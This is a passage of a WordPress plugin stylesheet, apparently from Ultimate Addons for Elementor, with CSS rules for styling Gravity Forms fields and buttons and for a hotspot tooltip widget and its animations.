.uael-gf-check-style .gfield_radio input[type="radio"] + label:before,
.elementor-widget-uael-gf-styler:not(.uael-gf-check-default-yes) .uael-gf-check-style .gfield_radio .gchoice_label label:before,
.uael-gf-check-style .ginput_container_consent input[type="checkbox"] + label:before,
.uael-gf-check-default-yes .uael-gf-check-style .gfield_checkbox input[type="checkbox"],
.uael-gf-check-default-yes .uael-gf-check-style .gfield_radio input[type="radio"],
.uael-gf-check-default-yes .uael-gf-check-style .ginput_container_consent input[type="checkbox"] {
     -webkit-box-sizing: content-box;
     -moz-box-sizing: content-box;
     box-sizing: content-box;
}
.uael-gf-check-style .ginput_container_consent input[type="checkbox"]:checked + label:before {
    font-weight: 700;
}
.uael-gf-style select,
.uael-gf-style .chosen-single {
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
}
.uael-gf-style .gform_wrapper div.validation_error {
    border-top: none;
    border-bottom: none;
}
.uael-gf-style .gform_wrapper .gfield_radio li label {
    margin: 0 0 0 0;
}
.uael-gf-style .gform_wrapper .gform_body {
    width: 100% !important;
}
.uael-gf-style .gform_wrapper input[type="checkbox"]:checked + label:before,
.uael-gf-style .gform_wrapper input[type="radio"]:checked + label:before,
.uael-gf-style .gform_wrapper input[type="checkbox"] + label:before,
.uael-gf-style .gform_wrapper input[type="radio"] + label:before,
.elementor-widget-uael-gf-styler:not(.uael-gf-check-default-yes) .uael-gf-style .gform_wrapper .gfield_radio .gchoice_label label:before,
.uael-gf-check-default-yes .uael-gf-check-style .gfield_checkbox input[type="checkbox"],
.uael-gf-check-default-yes .uael-gf-check-style .gfield_radio input[type="radio"],
.uael-gf-check-default-yes .uael-gf-check-style .ginput_container_consent input[type="checkbox"] {
    -webkit-box-sizing: content-box !important;
    -moz-box-sizing: content-box !important;
    box-sizing: content-box !important;
}
.uael-gf-style .gform_wrapper .gsection {
    margin-right: 0;
}

.uael-gf-check-default-yes .uael-gf-style.uael-gf-check-style .gform_wrapper.gf_browser_chrome ul.gform_fields li.gfield input[type="checkbox"],
.uael-gf-check-default-yes .uael-gf-style.uael-gf-check-style .gform_wrapper.gf_browser_chrome ul.gform_fields li.gfield input[type="radio"] {
    margin-top: 0px;
    margin-left: 0px;
}

/* Input fields size */
.uael-gf-btn-size-xs .uael-gf-style input[type=submit],
.uael-gf-btn-size-xs .uael-gf-style input[type=button] {
    font-size: 13px;
    padding: 10px 20px;
    -webkit-border-radius: 2px;
    border-radius: 2px;
}

.uael-gf-input-size-xs .uael-gf-style .gform_body input:not([type="radio"]):not([type="checkbox"]):not([type="submit"]):not([type="button"]):not([type="image"]):not([type="file"]),
.uael-gf-input-size-xs .uael-gf-style .ginput_container textarea,
.uael-gf-input-size-xs .uael-gf-style .ginput_container .chosen-single,
.uael-gf-input-size-xs .uael-gf-style .ginput_container .chosen-choices {
    font-size: 13px;
    padding: 8px 10px;
}
.uael-gf-input-size-xs .uael-gf-style .ginput_container select {
    font-size: 13px;
    padding: 6px 10px;
}
.uael-gf-input-size-xs .uael-gf-style .uael-gf-select-custom {
    font-size: 13px;
}
.uael-gf-input-size-xs .uael-gf-check-style .gfield_checkbox input[type="checkbox"] + label:before,
.uael-gf-input-size-xs .uael-gf-check-style .gfield_radio input[type="radio"] + label:before,
.elementor-widget-uael-gf-styler:not(.uael-gf-check-default-yes).uael-gf-input-size-xs .uael-gf-check-style .gfield_radio .gchoice_label label:before,
.uael-gf-input-size-xs .uael-gf-check-style .ginput_container_consent input[type="checkbox"] + label:before {
    height: 10px;
    width: 10px;
}
.uael-gf-input-size-xs .uael-gf-check-style .gfield_checkbox input[type="checkbox"]:checked + label:before,
.uael-gf-input-size-xs .uael-gf-check-style .ginput_container_consent input[type="checkbox"] + label:before {
    font-size: -webkit-calc( 10px / 1.2 );
    font-size: calc( 10px / 1.2 );
}

.uael-gf-btn-size-sm .uael-gf-style input[type=submit],
.uael-gf-btn-size-sm .uael-gf-style input[type=button] {
    font-size: 15px;
    padding: 12px 24px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
}
.uael-gf-input-size-sm .uael-gf-style .gform_body input:not([type="radio"]):not([type="checkbox"]):not([type="submit"]):not([type="button"]):not([type="image"]):not([type="file"]),
.uael-gf-input-size-sm .uael-gf-style .ginput_container textarea,
.uael-gf-input-size-sm .uael-gf-style .ginput_container .chosen-single,
.uael-gf-input-size-sm .uael-gf-style .ginput_container .chosen-choices {
    font-size: 15px;
    padding: 12px 10px;
}
.uael-gf-input-size-sm .uael-gf-style .ginput_container select {
    font-size: 15px;
    padding: 10px 10px;
}
.uael-gf-input-size-sm .uael-gf-style .uael-gf-select-custom {
    font-size: 15px;
}
.uael-gf-input-size-sm .uael-gf-check-style .gfield_checkbox input[type="checkbox"] + label:before,
.uael-gf-input-size-sm .uael-gf-check-style .gfield_radio input[type="radio"] + label:before,
.elementor-widget-uael-gf-styler:not(.uael-gf-check-default-yes).uael-gf-input-size-sm .uael-gf-check-style .gfield_radio .gchoice_label label:before,
.uael-gf-input-size-sm .uael-gf-check-style .ginput_container_consent input[type="checkbox"] + label:before {
    height: 12px;
    width: 12px;
}
.uael-gf-input-size-sm .uael-gf-check-style .gfield_checkbox input[type="checkbox"]:checked + label:before,
.uael-gf-input-size-sm .uael-gf-check-style .ginput_container_consent input[type="checkbox"] + label:before {
    font-size: -webkit-calc( 12px / 1.2 );
    font-size: calc( 12px / 1.2 );
}

.uael-gf-btn-size-md .uael-gf-style input[type=submit],
.uael-gf-btn-size-md .uael-gf-style input[type=button] {
    font-size: 16px;
    padding: 15px 30px;
    -webkit-border-radius: 4px;
    border-radius: 4px;
}
.uael-gf-input-size-md .uael-gf-style .gform_body input:not([type="radio"]):not([type="checkbox"]):not([type="submit"]):not([type="button"]):not([type="image"]):not([type="file"]),
.uael-gf-input-size-md .uael-gf-style .ginput_container textarea,
.uael-gf-input-size-md .uael-gf-style .ginput_container .chosen-single,
.uael-gf-input-size-md .uael-gf-style .ginput_container .chosen-choices {
    font-size: 16px;
    padding: 15px 10px;
}
.uael-gf-input-size-md .uael-gf-style .ginput_container select {
    padding: 13px 10px;
}
.uael-gf-input-size-md .uael-gf-style .ginput_container select,
.uael-gf-input-size-md .uael-gf-style .uael-gf-select-custom {
    font-size: 16px;
}
.uael-gf-input-size-md .uael-gf-check-style .gfield_checkbox input[type="checkbox"] + label:before,
.uael-gf-input-size-md .uael-gf-check-style .gfield_radio input[type="radio"] + label:before,
.elementor-widget-uael-gf-styler:not(.uael-gf-check-default-yes).uael-gf-input-size-md .uael-gf-check-style .gfield_radio .gchoice_label label:before,
.uael-gf-input-size-md .uael-gf-check-style .ginput_container_consent input[type="checkbox"] + label:before {
    height: 15px;
    width: 15px;
}
.uael-gf-input-size-md .uael-gf-check-style .gfield_checkbox input[type="checkbox"]:checked + label:before,
.uael-gf-input-size-md .uael-gf-check-style .ginput_container_consent input[type="checkbox"] + label:before {
    font-size: -webkit-calc( 15px / 1.2 );
    font-size: calc( 15px / 1.2 );
}

.uael-gf-btn-size-lg .uael-gf-style input[type=submit],
.uael-gf-btn-size-lg .uael-gf-style input[type=button] {
    font-size: 18px;
    padding: 20px 40px;
    -webkit-border-radius: 5px;
    border-radius: 5px;
}
.uael-gf-input-size-lg .uael-gf-style .gform_body input:not([type="radio"]):not([type="checkbox"]):not([type="submit"]):not([type="button"]):not([type="image"]):not([type="file"]),
.uael-gf-input-size-lg .uael-gf-style .ginput_container textarea,
.uael-gf-input-size-lg .uael-gf-style .ginput_container .chosen-single,
.uael-gf-input-size-lg .uael-gf-style .ginput_container .chosen-choices {
    font-size: 18px;
    padding: 20px 10px;
}
.uael-gf-input-size-lg .uael-gf-style .ginput_container select {
    padding: 18px 10px;
}
.uael-gf-input-size-lg .uael-gf-style .ginput_container select,
.uael-gf-input-size-lg .uael-gf-style .uael-gf-select-custom {
    font-size: 18px;
}
.uael-gf-input-size-lg .uael-gf-check-style .gfield_checkbox input[type="checkbox"] + label:before,
.uael-gf-input-size-lg .uael-gf-check-style .gfield_radio input[type="radio"] + label:before,
.elementor-widget-uael-gf-styler:not(.uael-gf-check-default-yes).uael-gf-input-size-lg .uael-gf-check-style .gfield_radio .gchoice_label label:before,
.uael-gf-input-size-lg .uael-gf-check-style .ginput_container_consent input[type="checkbox"] + label:before {
    height: 20px;
    width: 20px;
}
.uael-gf-input-size-lg .uael-gf-check-style .gfield_checkbox input[type="checkbox"]:checked + label:before,
.uael-gf-input-size-lg .uael-gf-check-style .ginput_container_consent input[type="checkbox"] + label:before {
    font-size: -webkit-calc( 20px / 1.2 );
    font-size: calc( 20px / 1.2 );
}

.uael-gf-btn-size-xl .uael-gf-style input[type=submit],
.uael-gf-btn-size-xl .uael-gf-style input[type=button] {
    font-size: 20px;
    padding: 25px 50px;
    -webkit-border-radius: 6px;
    border-radius: 6px;
}

.uael-gf-input-size-xl .uael-gf-style .gform_body input:not([type="radio"]):not([type="checkbox"]):not([type="submit"]):not([type="button"]):not([type="image"]):not([type="file"]),
.uael-gf-input-size-xl .uael-gf-style .ginput_container textarea,
.uael-gf-input-size-xl .uael-gf-style .ginput_container .chosen-single,
.uael-gf-input-size-xl .uael-gf-style .ginput_container .chosen-choices {
    font-size: 20px;
    padding: 25px 10px;
}
.uael-gf-input-size-xl .uael-gf-style .ginput_container select {
    font-size: 20px;
    padding: 23px 10px;
}
.uael-gf-input-size-xl .uael-gf-style .uael-gf-select-custom {
    font-size: 20px;
}
.uael-gf-input-size-xl .uael-gf-check-style .gfield_checkbox input[type="checkbox"] + label:before,
.uael-gf-input-size-xl .uael-gf-check-style .gfield_radio input[type="radio"] + label:before,
.elementor-widget-uael-gf-styler:not(.uael-gf-check-default-yes).uael-gf-input-size-xl .uael-gf-check-style .gfield_radio .gchoice_label label:before,
.uael-gf-input-size-xl .uael-gf-check-style .ginput_container_consent input[type="checkbox"] + label:before {
    height: 25px;
    width: 25px;
}
.uael-gf-input-size-xl .uael-gf-check-style .gfield_checkbox input[type="checkbox"]:checked + label:before,
.uael-gf-input-size-xl .uael-gf-check-style .ginput_container_consent input[type="checkbox"]:checked + label:before {
    font-size: -webkit-calc( 25px / 1.2 );
    font-size: calc( 25px / 1.2 );
}

/* Gravity Form - Buttons Ends */
.uael-gf-button-right .gform_next_button,
.uael-gf-button-right .gform_previous_button {
    margin-right: 5px !important;
}
.uael-gf-style .gform_wrapper .gform_footer:not(.top_label) {
    padding: 0 0 0 0;
    margin-right: 0;
    margin-left: 0;
    width: 100%;
}
.uael-gf-style .gform_wrapper .gform_page_footer.left_label,
.uael-gf-style .gform_wrapper .gform_page_footer.right_label {
    padding: 0 0 0 0;
}
.uael-gf-check-style .gfield_radio input[type="radio"] + label:before,
.elementor-widget-uael-gf-styler:not(.uael-gf-check-default-yes) .uael-gf-check-style .gfield_radio .gchoice_label label:before,
.uael-gf-check-default-yes .uael-gf-check-style .gfield_radio input[type="radio"],
.uael-gf-check-default-yes .uael-gf-check-style .gfield_radio input[type="radio"]:before {
    -webkit-border-radius: 100%;
    border-radius: 100%;
}
.uael-gf-style .gform_wrapper .top_label .gfield_error {
    width: 100% !important;
}
.uael-gf-style .gform_wrapper.gform_validation_error .gform_body ul li.gfield.gfield_error:not(.gf_left_half):not(.gf_right_half) {
    max-width: 100% !important;
}
.uael-gf-style .gfield_radio input[type="radio"]:checked + label:before,
.uael-gf-check-default-yes .uael-gf-style .gfield_radio input[type="radio"]:checked:before {
    -webkit-box-shadow: inset 0px 0px 0px 4px;
    box-shadow: inset 0px 0px 0px 4px;
}
.uael-gf-button-center .gform_wrapper .gform_footer input[type=submit],
.uael-gf-button-center .gform_page .gform_page_footer input[type=button],
.uael-gf-button-center .gform_page .gform_page_footer input[type=submit],
.uael-gf-button-left .gform_wrapper .gform_footer input[type=submit],
.uael-gf-button-left .gform_page .gform_page_footer input[type=button],
.uael-gf-button-left .gform_page .gform_page_footer input[type=submit],
.uael-gf-button-right .gform_wrapper .gform_footer input[type=submit],
.uael-gf-button-right .gform_page .gform_page_footer input[type=button],
.uael-gf-button-right .gform_page .gform_page_footer input[type=submit],
.uael-gf-button-justify .gform_wrapper .gform_footer input[type=submit],
.uael-gf-button-justify .gform_page .gform_page_footer input[type=button],
.uael-gf-button-justify .gform_page .gform_page_footer input[type=submit] {
    width: auto;
}
.uael-gf-button-center .gform_wrapper .gform_footer input[type=submit],
.uael-gf-button-center .gform_page .gform_page_footer input[type=button],
.uael-gf-button-center .gform_page .gform_page_footer input[type=submit],
html[dir=rtl] .uael-gf-button-center .gform_wrapper .gform_footer input[type=submit],
html[dir=rtl] .uael-gf-button-center .gform_page .gform_page_footer input[type=button],
html[dir=rtl] .uael-gf-button-center .gform_page .gform_page_footer input[type=submit] {
    margin-left:  auto;
    margin-right: auto;
}
.uael-gf-button-center .gform_page .gform_page_footer {
    text-align: center;
}
.uael-gf-button-right .gform_page .gform_page_footer {
    text-align: right;
}
.uael-gf-button-left .gform_wrapper .gform_footer input[type=submit],
.uael-gf-button-left .gform_page .gform_page_footer input[type=button],
.uael-gf-button-left .gform_page .gform_page_footer input[type=submit],
html[dir=rtl] .uael-gf-button-right .gform_wrapper .gform_footer input[type=submit],
html[dir=rtl] .uael-gf-button-right .gform_page .gform_page_footer input[type=button],
html[dir=rtl] .uael-gf-button-right .gform_page .gform_page_footer input[type=submit] {
    margin-left:  0;
    margin-right: auto;
}

.uael-gf-button-right .gform_wrapper .gform_footer input[type=submit],
.uael-gf-button-right .gform_page .gform_page_footer input[type=button],
.uael-gf-button-right .gform_page .gform_page_footer input[type=submit],
html[dir=rtl] .uael-gf-button-left .gform_wrapper .gform_footer input[type=submit],
html[dir=rtl] .uael-gf-button-left .gform_page .gform_page_footer input[type=button],
html[dir=rtl] .uael-gf-button-left .gform_page .gform_page_footer input[type=submit]  {
    margin-left:  auto;
    margin-right: 0;
}

.uael-gf-button-justify .gform_wrapper .gform_footer input[type=submit],
.uael-gf-button-justify .gform_page .gform_page_footer input[type=button],
.uael-gf-button-justify .gform_page .gform_page_footer input[type=submit] {
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    -webkit-justify-content: center;
    -moz-box-pack: center;
    justify-content: center;
    width: 100%;
}

.uael-gf-style.uael-gf-check-style .gform_body .ginput_container_checkbox .gfield_checkbox input[type='checkbox'],
.uael-gf-style.uael-gf-check-style .gform_body .ginput_container_radio .gfield_radio input[type='radio'],
.uael-gf-style.uael-gf-check-style .gform_body .ginput_container_consent input[type='checkbox'],
.uael-gf-check-default-yes .uael-gf-style.uael-gf-check-style .gform_body .ginput_container_checkbox .gfield_checkbox input[type='checkbox'] + label:before,
.uael-gf-check-default-yes .uael-gf-style.uael-gf-check-style .gform_body .ginput_container_radio .gfield_radio input[type='radio'] + label:before,
.uael-gf-check-default-yes .uael-gf-style.uael-gf-check-style .gform_body .ginput_container_consent input[type='checkbox'] + label:before,
.uael-gf-style .gform_wrapper .chosen-container-single .chosen-single div {
    display: none;
}

.uael-gf-check-default-yes .uael-gf-style.uael-gf-check-style .gform_body .ginput_container_checkbox .gfield_checkbox input[type='checkbox'],
.uael-gf-check-default-yes .uael-gf-style.uael-gf-check-style .gform_body .ginput_container_radio .gfield_radio input[type='radio'],
.uael-gf-check-default-yes .uael-gf-style.uael-gf-check-style .gform_body .ginput_container_consent input[type='checkbox'] {
    display: inline-block;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    cursor: pointer;
}

.uael-gf-style.uael-gf-check-style .gform_body .ginput_container_checkbox .gfield_checkbox input[type='checkbox'] + label:before,
.uael-gf-style.uael-gf-check-style .gform_body .ginput_container_radio .gfield_radio input[type='radio'] + label:before,
.elementor-widget-uael-gf-styler:not(.uael-gf-check-default-yes) .uael-gf-style.uael-gf-check-style .gform_body .ginput_container_radio .gfield_radio .gchoice_label label:before,
.uael-gf-style.uael-gf-check-style .gform_body .ginput_container_consent input[type='checkbox'] + label:before,
.uael-gf-check-default-yes .uael-gf-style.uael-gf-check-style .gform_body .ginput_container_checkbox .gfield_checkbox input[type='checkbox']:checked:before,
.uael-gf-check-default-yes .uael-gf-style.uael-gf-check-style .gform_body .ginput_container_radio .gfield_radio input[type='radio']:checked:before,
.uael-gf-check-default-yes .uael-gf-style.uael-gf-check-style .gform_body .ginput_container_consent input[type='checkbox']:checked:before {
    content: '';
    display: inline-block;
    vertical-align: middle;
    margin-right: 10px;
    text-align: center;
}

.uael-gf-check-default-yes .uael-gf-style.uael-gf-check-style .gform_body .ginput_container_checkbox .gfield_checkbox input[type='checkbox'],
.uael-gf-check-default-yes .uael-gf-style.uael-gf-check-style .gform_body .ginput_container_radio .gfield_radio input[type='radio'],
.uael-gf-check-default-yes .uael-gf-style.uael-gf-check-style .gform_body .ginput_container_consent input[type='checkbox'] {
    margin-right: 10px;
}

.uael-gf-style.uael-gf-check-style .gform_body .ginput_container_checkbox .gfield_checkbox input[type='checkbox']:checked + label:before,
.uael-gf-style.uael-gf-check-style .gform_body .ginput_container_consent input[type='checkbox']:checked + label:before,
.uael-gf-check-default-yes .uael-gf-style.uael-gf-check-style .gform_body .ginput_container_checkbox .gfield_checkbox input[type='checkbox']:checked:before,
.uael-gf-check-default-yes .uael-gf-style.uael-gf-check-style .gform_body .ginput_container_consent input[type='checkbox']:checked:before {
    content: "\2714";
    line-height: 1.2;
}

.uael-gf-check-default-yes .uael-gf-style.uael-gf-check-style .gform_body .ginput_container_checkbox .gfield_checkbox input[type='checkbox']:checked:before,
.uael-gf-check-default-yes .uael-gf-style.uael-gf-check-style .gform_body .ginput_container_radio .gfield_radio input[type='radio']:checked:before,
.uael-gf-check-default-yes .uael-gf-style.uael-gf-check-style .gform_body .ginput_container_consent input[type='checkbox']:checked:before {
    height: 100%;
    width: 100%;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -moz-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

/* Gravity Form */

.elementor-widget-uael-gf-styler:not(.uael-gf-enable-classes-yes) .uael-gf-style .gform_wrapper ul.gform_fields li.gfield:not( .gf_left_half):not(.gf_right_half):not( .gf_left_third):not(.gf_middle_third):not(.gf_right_third):not( .gf_first_quarter):not(.gf_second_quarter):not(.gf_third_quarter):not(.gf_fourth_quarter):not(.gf_inline) {
    padding-right: 0;
}

.uael-gf-button-width-full_width .gform_footer input[type=submit] {
    display: block;
    text-align: center;
    width: 100%;
}
.uael-gf-style .gform_body ul {
    margin-left: 0;
    list-style: none;
}
.uael-gf-style .gform_wrapper .gfield .ginput_container select,
.uael-gf-style .gform_wrapper .gfield .ginput_container .chosen-single,
.uael-gf-style .gform_wrapper .gfield .ginput_container .chosen-choices,
.uael-gf-style .gform_wrapper .chosen-choices li.search-field input[type="text"],
.uael-gf-style .gform_wrapper .chosen-choices li.search-field input.default {
    height: auto;
}
.elementor-widget-uael-gf-styler .uael-gf-style .gform_wrapper .chosen-choices li.search-field input[type="text"] {
    padding: 0px 0px 0px 0px;
}
.uael-gf-style .gform_page .gform_page_footer input[type=button] {
    margin-bottom: 20px;
}
.gform_wrapper .gform_body .gform_page .gform_page_footer .gform_previous_button, 
.gform_wrapper .gform_body .gform_page .gform_page_footer .gform_next_button {
    display: inline-block;
}
/* Gravity Form ends */

@media only screen and (max-width: 976px) {
    .uael-gf-button-center .gform_page .gform_page_footer {
        text-align: center;
    }
    .uael-gf-button-right .gform_page .gform_page_footer {
        text-align: right;
    }

    .uael-tablet-gf-button-center .gform_wrapper .gform_footer input[type=submit],
    .uael-tablet-gf-button-center .gform_page .gform_page_footer input[type="button"],
    .uael-tablet-gf-button-center .gform_page .gform_page_footer input[type=submit] {
        margin-left:  auto;
        margin-right: auto;
        width: auto;
    }

    .uael-tablet-gf-button-left .gform_wrapper .gform_footer input[type=submit],
    .uael-tablet-gf-button-left .gform_page .gform_page_footer input[type=button],
    .uael-tablet-gf-button-left .gform_page .gform_page_footer input[type=submit] {
        margin-left:  0;
        margin-right: auto;
        width: auto;
    }

    .uael-tablet-gf-button-right .gform_wrapper .gform_footer input[type=submit],
    .uael-tablet-gf-button-right .gform_page .gform_page_footer input[type=button],
    .uael-tablet-gf-button-right .gform_page .gform_page_footer input[type=submit] {
        margin-left:  auto;
        margin-right: 0;
        width: auto;
    }

    .uael-tablet-gf-button-justify .gform_wrapper .gform_footer input[type=submit],
    .uael-tablet-gf-button-justify .gform_page .gform_page_footer input[type=button],
    .uael-tablet-gf-button-justify .gform_page .gform_page_footer input[type=submit] {
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        -webkit-justify-content: center;
        -moz-box-pack: center;
        justify-content: center;
        width: 100%;
    }
}
@media only screen and (max-width: 767px) {
    .uael-gf-button-center .gform_page .gform_page_footer {
        text-align: center;
    }
    .uael-gf-button-right .gform_page .gform_page_footer {
        text-align: right;
    }

    .uael-mobile-gf-button-center .gform_wrapper .gform_footer input[type=submit],
    .uael-mobile-gf-button-center .gform_page .gform_page_footer input[type=button],
    .uael-mobile-gf-button-center .gform_page .gform_page_footer input[type=submit] {
        margin-left:  auto;
        margin-right: auto;
        width: auto;
    }

    .uael-mobile-gf-button-left .gform_wrapper .gform_footer input[type=submit],
    .uael-mobile-gf-button-left .gform_page .gform_page_footer input[type=button],
    .uael-mobile-gf-button-left .gform_page .gform_page_footer input[type=submit] {
        margin-left:  0;
        margin-right: auto;
        width: auto;
    }

    .uael-mobile-gf-button-right .gform_wrapper .gform_footer input[type=submit],
    .uael-mobile-gf-button-right .gform_page .gform_page_footer input[type=button],
    .uael-mobile-gf-button-right .gform_page .gform_page_footer input[type=submit] {
        margin-left:  auto;
        margin-right: 0;
        width: auto;
    }

    .uael-mobile-gf-button-justify .gform_wrapper .gform_footer input[type=submit],
    .uael-mobile-gf-button-justify .gform_page .gform_page_footer input[type=button],
    .uael-mobile-gf-button-justify .gform_page .gform_page_footer input[type=submit] {
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        -webkit-justify-content: center;
        -moz-box-pack: center;
        justify-content: center;
        width: 100%;
    }
}

/* gfrom compatibility start */

.uael-gf-style .gform_wrapper .gform_validation_errors > h2 .gform-icon {
	display: unset;
	position: relative;
	left: unset;
	top: unset;
}

.uael-gf-style .gform_wrapper .gform_validation_errors > h2.gform_submission_error {
	-js-display: flex;
	display: -webkit-box;
	display: -webkit-flex;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-webkit-align-items: center;
	-moz-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}

/* gfrom compatibility end */
/* UAEL Hotspot Widget CSS */
.uael-hotspot-overlay {
	position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 2;
    background-color: rgba(0, 0, 0, 0.57);
}
.uael-overlay-button,
.uael-tooltip {
	position: absolute;
	left: 50%;
    top: 50%;
    -webkit-transform: translateX(-50%)translateY(-50%);
    -ms-transform: translateX(-50%)translateY(-50%);
    transform: translateX(-50%)translateY(-50%);
}
.uael-tooltip-text p {
	margin-bottom : 0px;
}
.uael-overlay-button .elementor-button {
	cursor: pointer;
}
.elementor-editor-active .uael-overlay-button .elementor-button {
	cursor: default;
}
.uael-tour-inactive .uael-tour,
.uael-tooltip-container {
	display: none;
}
.uael-tour-active .uael-tour {
	display: block;
	margin-top: 2em;
}
.uael-tour-active .uael-tour ul {
	list-style: none;
	float: right;
	margin-bottom: 0px;
	margin-left: 0.8em;
}
.uael-actual-step {
	float: left;
	margin-right: 0.5em;
}
.uael-tour-active .uael-tour li a,
.uael-tour-active .uael-hotspot-end a {
	color: #ffffff;
}
.uael-tour-active .uael-tour li {
	display: inline-block;
    float: left;
}
.uael-tour-active .uael-tour li:first-of-type {
    margin-right: 0.8em;
}
.uael-tour-active .uael-tour .inactive {
	pointer-events: none;
	cursor: default;
	text-decoration:none;
	opacity: 0.5;
}
.uael-hotspot-end {
    display: block;
    text-align: right;
    padding-top: 4px;
    margin-bottom: -5px;
}
.uael-tour-active .uael-hotspot-end a {
	display: block;
	margin-top: 1.5em;
}
.tooltipster-content .uael-tour-active .uael-tour .uael-actual-step,
.tooltipster-content .uael-tour-active .uael-tour li a,
.tooltipster-content .uael-tour-active .uael-hotspot-end a  {
	font-size: 0.85em !important;
}
.uael-hotspot-text {
    padding-left: 10px;
    padding-right: 10px;
}
.uael-hotspot-content {
	text-align: center;
	-webkit-box-sizing: content-box;
	-moz-box-sizing: content-box;
	box-sizing: content-box;
	opacity: 0.95;
	padding: 4px;
}
.uael-hotspot-tooltip-yes .uael-hotspot-content {
	cursor: pointer;
}
.uael-hotspot-content.uael-hotspot-anim:before {
	position: absolute;
	top: 0;
	bottom: 0;
	right: 0;
	left: 0;
}
.uael-hotspot-content,
.uael-hotspot-content.uael-hotspot-anim:before {
	display: block;
	min-width: 40px;
	min-height: 40px;
	line-height: 40px;
	color: #ffffff;
	background-color: #1569ae;
	-webkit-border-radius: 100%;
	border-radius: 100%;
}
.uael-hotspot-content svg {
    display: inline-block;
    vertical-align: middle;
}
.uael-hotspot-content.uael-hotspot-anim:before {
	content: "";
	pointer-events: none;
	-webkit-transform: scale(1);
	-ms-transform: scale(1);
	transform: scale(1);
	-webkit-animation: uael-hotspot-pulse 2s infinite;
	animation: uael-hotspot-pulse 2s infinite;
	z-index: -1;
}

.uael-hotspot-tour .uael-hotspot-content.uael-hotspot-marker-nonactive {
	visibility: hidden;
	-webkit-transition-property: -webkit-transform;
	transition-property: -webkit-transform;
	transition-property: transform;
	transition-property: transform, -webkit-transform;
	-webkit-backface-visibility: hidden;
}
.uael-hotspot-tour .open.uael-hotspot-content.uael-hotspot-marker-nonactive {
	visibility: visible;
	-webkit-transform: scale(1,1);
	-ms-transform: scale(1,1);
	transform: scale(1,1);
	-webkit-transition-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1.15);
	transition-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1.15);
}

.elementor-editor-active .uael-hotspot-tour .uael-hotspot-container[data-autoplay="yes"] .uael-hotspot-content.uael-hotspot-marker-nonactive {
	visibility: visible;
}

@-webkit-keyframes uael-hotspot-pulse {
  0% {
    -webkit-transform: scale(1);
    transform: scale(1);
    opacity: 1;
  }
  100% {
    -webkit-transform: scale(1.5);
    transform: scale(1.5);
    opacity: 0;
  }
}

@keyframes uael-hotspot-pulse {
  0% {
    -webkit-transform: scale(1);
    transform: scale(1);
    opacity: 1;
  }
  100% {
    -webkit-transform: scale(1.5);
    transform: scale(1.5);
    opacity: 0;
  }
}
.elementor-widget-uael-hotspot {
	text-align: center;
}
.uael-hotspot {
	position: relative;
	display: inline-block;
}
.uael-hotspot-container {
	top: 0;
    right: 0;
    bottom: 0;
    left: 0;
}

@media only screen and (max-width: 767px) {
	.uael-tour-active .uael-tour ul {
		margin-right: 0;
	    margin-left: auto;
	}
}
.tooltipster-noir.uael-tooltipster-active.uael-hotspot-tooltip .tooltipster-box {
    -webkit-border-radius: 0;
    border-radius: 0;
}

.tooltipster-sidetip.tooltipster-noir.uael-tooltipster-active.uael-hotspot-tooltip .tooltipster-arrow {
    height: 11px;
    margin-left: -11px;
    width: 22px
}

.tooltipster-sidetip.tooltipster-noir.tooltipster-left.uael-tooltipster-active.uael-hotspot-tooltip .tooltipster-arrow,
.tooltipster-sidetip.tooltipster-noir.tooltipster-right.uael-tooltipster-active.uael-hotspot-tooltip .tooltipster-arrow {
    height: 22px;
    margin-left: 0;
    margin-top: -11px;
    width: 13px
}

/* This is the core CSS of Tooltipster */

/* GENERAL STRUCTURE RULES (do not edit this section) */
.tooltipster-base.uael-tooltipster-active.uael-hotspot-tooltip {
	/* this ensures that a constrained height set by functionPosition,
	if greater that the natural height of the tooltip, will be enforced
	in browsers that support display:flex */
	-js-display: flex;
	display: -webkit-box;
	display: -webkit-flex;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
	pointer-events: none;
	/* this may be overriden in JS for fixed position origins */
	position: absolute;
}

.uael-tooltipster-active.uael-hotspot-tooltip .tooltipster-box {
	/* see .tooltipster-base. flex-shrink 1 is only necessary for IE10-
	and flex-basis auto for IE11- (at least) */
	-webkit-box-flex: 1;
	-webkit-flex: 1 1 auto;
	-moz-box-flex: 1;
	-ms-flex: 1 1 auto;
	flex: 1 1 auto;
}

.uael-tooltipster-active.uael-hotspot-tooltip .tooltipster-content {
	/* prevents an overflow if the user adds padding to the div */
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	/* these make sure we'll be able to detect any overflow */
	max-height: 100%;
	max-width: 100%;
	overflow: auto;
}

/* ANIMATIONS */

/* fade */

.uael-tooltipster-active.uael-hotspot-tooltip.tooltipster-fade {
	opacity: 0;
	-webkit-transition-property: opacity;
	transition-property: opacity;
}
.uael-tooltipster-active.uael-hotspot-tooltip.tooltipster-fade.tooltipster-show {
	opacity: 1;
}

/* grow */

.uael-tooltipster-active.uael-hotspot-tooltip.tooltipster-grow {
	-webkit-transform: scale(0,0);
	-ms-transform: scale(0,0);
	transform: scale(0,0);
	-webkit-transition-property: -webkit-transform;
	transition-property: -webkit-transform;
	transition-property: transform;
	transition-property: transform, -webkit-transform;
	-webkit-backface-visibility: hidden;
}
.uael-tooltipster-active.uael-hotspot-tooltip.tooltipster-grow.tooltipster-show {
	-webkit-transform: scale(1,1);
	-ms-transform: scale(1,1);
	transform: scale(1,1);
	-webkit-transition-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
	-webkit-transition-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1.15);
	transition-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1.15);
}

/* swing */

.uael-tooltipster-active.uael-hotspot-tooltip.tooltipster-swing {
